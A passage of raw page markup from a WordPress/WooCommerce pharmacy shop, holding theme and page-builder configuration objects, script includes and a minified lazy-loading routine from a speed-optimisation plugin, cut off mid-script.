wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script id="elementor-pro-frontend-js-before" type="o/js-lzl">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aptekadnya.com.ua\/wp-admin\/admin-ajax.php","nonce":"f3186a723f","urls":{"assets":"https:\/\/aptekadnya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aptekadnya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aptekadnya.com.ua\/cart","checkout_page_url":"https:\/\/aptekadnya.com.ua\/checkout","fragments_nonce":"22bfc9a01a"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aptekadnya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aptekadnya.com.ua\/wp-admin\/admin-ajax.php","nonce":"f3186a723f","urls":{"assets":"https:\/\/aptekadnya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aptekadnya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aptekadnya.com.ua\/cart","checkout_page_url":"https:\/\/aptekadnya.com.ua\/checkout","fragments_nonce":"22bfc9a01a"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aptekadnya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" type="o/js-lzl"></script> <script id="woodmart-theme-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4a9dccf50287ccff88d413c00e076c2a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://aptekadnya.com.ua/cart","ajaxurl":"https://aptekadnya.com.ua/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0412\u044b\u0445\u043e\u0434","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0412\u044b\u0445\u043e\u0434","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://aptekadnya.com.ua/","shop_url":"https://aptekadnya.com.ua/katalog","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5a5663590f7fca08a5a1571135839f10-ru","fragment_name":"wc_fragments_5a5663590f7fca08a5a1571135839f10","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0412\u044b\u0445\u043e\u0434\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +/-\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://aptekadnya.com.ua/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ce7c05b909","wishlist_fragments_nonce":"ec3cf02f10","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ffa1b15c5772695929b79e43ceb36c7c","wishlist_fragment_name":"woodmart_wishlist_fragments_ffa1b15c5772695929b79e43ceb36c7c","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://aptekadnya.com.ua/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-wpml-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-elementor-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-woo-mod-login-form-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-social-icons-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-bg-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-products-shadow-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-swiper-pagin-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://aptekadnya.com.ua/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.9" id="woodmart-theme-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.9" id="wd-woocommerce-notices-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=6.9" id="wd-track-product-recently-viewed-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.9" id="wd-header-builder-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.9" id="wd-menu-offsets-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.9" id="wd-menu-setup-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.9" id="wd-login-sidebar-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.9" id="wd-wishlist-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.9" id="wd-on-remove-from-cart-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.9" id="wd-photoswipe-bundle-library-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.9" id="wd-product-images-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.9" id="wd-photoswipe-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=6.9" id="wd-swiper-library-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=6.9" id="wd-swiper-carousel-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.9" id="wd-product-images-gallery-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.9" id="wd-action-after-add-to-cart-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.9" id="wd-woocommerce-quantity-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.9" id="wd-single-product-tabs-accordion-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.9" id="wd-accordion-element-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.9" id="wd-scroll-top-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.9" id="wd-search-full-screen-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.9" id="wd-autocomplete-library-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.9" id="wd-ajax-search-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.9" id="wd-mobile-navigation-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=6.9" id="wd-clear-search-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.9" id="wd-cart-widget-js" type="o/js-lzl"></script> <script id="wc-cart-fragments-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a5663590f7fca08a5a1571135839f10-ru","fragment_name":"wc_fragments_5a5663590f7fca08a5a1571135839f10","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="seraph-accel-css-lzl">(function(p,l){function e(b,m,d){b=p.querySelectorAll(b);var n=b.length;n?b.forEach(function(c){function g(){d&&(--n||d())}var a=c.cloneNode();a.rel="stylesheet";if(c.hasAttribute("href")){if(d||m)a.onload&&(a.onloadPrev=a.onload),m&&(a.mediaPrev=a.media?a.media:"all",a.media="print"),a.onload=function(){this.mediaPrev&&(this.media=this.mediaPrev,this.mediaPrev=void 0);this.onload=this.onloadPrev;this.onloadPrev=void 0;if(this.onload)try{this.onload()}catch(q){}g()},a.onerror=function(){this.onerror=
void 0;g()};c.parentNode.replaceChild(a,c)}else c.parentNode.replaceChild(a,c),g()}):d&&d()}var h="link[rel=\"stylesheet/lzl\"]";if(h.length)if(0){var f=function(){};seraph_accel_izrbpb.add(function(b){if(f)return f=b,!0},4);l(function(){e(h,1,function(){f();f=void 0})})}else l(function(){e(h,1)});var k="link[rel=\"stylesheet/lzl-nc\"]";k.length&&seraph_accel_izrbpb.add(function(b){if(0)return e(k,!1,b),!0;e(k,!1)},4)})(document,setTimeout)</script><script>(function(d){var a=d.querySelectorAll("noscript[lzl]");for(var i=0;i<a.length;i++){var c=a[i];c.parentNode.removeChild(c)}})(document)</script><script id="seraph-accel-js-lzl">(function(p,k,q,O,I,r,G,T,U,P,V,W,X,Y){function Q(){p.seraph_accel_js_lzl_initScrCustom&&p.seraph_accel_js_lzl_initScrCustom();if(v){var a=p[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([103,78,114,98,111,118])];!v.dkhjihyvjed&&a?v=void 0:(v.dkhjihyvjed=!0,v.jydy(a))}}function F(a,e=0,b){function c(){if(!a)return[];for(var d=[].slice.call(k.querySelectorAll('[type="'+a+'"]')),g=0,f=d.length;g<f;g++){var h=d[g];if(h.hasAttribute("defer")&&!1!==h.defer&&(!h.hasAttribute("async")||
!1===h.async)&&h.hasAttribute("src")||"module"==h.getAttribute("data-type"))d.splice(g,1),d.push(h),g--,f--}return d}function l(d=!1){Q();Y||d?w():q(w,e)}function n(d){d=d.ownerDocument;var g=d.seraph_accel_njsujyhmaeex={hujvqjdes:"",wyheujyhm:d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98])],wyhedbujyhm:d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98,105,107])],ujyhm:function(f){this.seraph_accel_njsujyhmaeex.hujvqjdes+=
f},dbujyhm:function(f){this.write(f+"\n")}};d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98])]=g.ujyhm;d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98,105,107])]=g.dbujyhm}function t(d){var g=d.ownerDocument,f=g.seraph_accel_njsujyhmaeex;if(f){if(f.hujvqjdes){var h=g.createElement("span");d.parentNode.insertBefore(h,d.nextSibling);h.outerHTML=f.hujvqjdes}g[function(m){var x="";m.forEach(function(J){x+=
String.fromCharCode(J+3)});return x}([116,111,102,113,98])]=f.wyheujyhm;g[function(m){var x="";m.forEach(function(J){x+=String.fromCharCode(J+3)});return x}([116,111,102,113,98,105,107])]=f.wyhedbujyhm;delete g.seraph_accel_njsujyhmaeex}}function w(){var d=u.shift();if(d)if(d.parentNode){var g=k.seraph_accel_usbpb(d.tagName),f=d.attributes;if(f)for(var h=0;h<f.length;h++){var m=f[h],x=m.value;m=m.name;"type"!=m&&("data-type"==m&&(m="type"),"data-src"==m&&(m="src"),g.setAttribute(m,x))}g.textContent=
d.textContent;f=!g.hasAttribute("async");h=g.hasAttribute("src");m=g.hasAttribute("nomodule");f&&n(g);if(h=f&&h&&!m)g.onload=g.onerror=function(){g._seraph_accel_loaded||(g._seraph_accel_loaded=!0,t(g),l())};d.parentNode.replaceChild(g,d);h||(f&&t(g),l(!f))}else u=c(),w();else b&&b()}var u=c();if(X){var A=k.createDocumentFragment();u.forEach(function(d){var g=d?d.getAttribute("src"):void 0;if(g){var f=k.createElement("link");f.setAttribute("rel","module"==d.getAttribute("data-type")?"modulepreload":
